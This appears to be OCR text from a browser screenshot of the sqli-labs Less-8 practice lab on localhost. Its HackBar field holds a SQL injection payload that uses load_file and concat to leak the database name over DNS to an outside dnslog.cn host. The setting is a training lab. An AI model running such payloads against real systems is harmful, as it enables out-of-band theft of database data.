 Get the pikachu
DNSLog Platform
Less-8 Blind- Boolian- Single Quo
127.0.0.1/sqli/Less-8/?id=1'union select 1,2,load_file(concat('//',(se
110%
常用网址
NSSCTF
BUUCTF在线评测
菜鸟教程
Breeze
封神台 - 掌控安全在...
攻防世界
靶场pikachu
其他书签
移动设备上的书签
查看器
控制台
调试器
网络
HackBar
1
Welcome Dhakkan
You are in...........
SQLI DUMB S
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-
8/?id=1%27union%20select%201,2,load_file(concat(%27
//%27,(select%20database()),%27.h30qdp.dnslog.cn
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
GET http://127.0.0.1/favicon.ico
[HTTP/1.1 404 Not Found 0ms]
在这里输入你要搜索的内容
59%
英
15:31
2022/9/5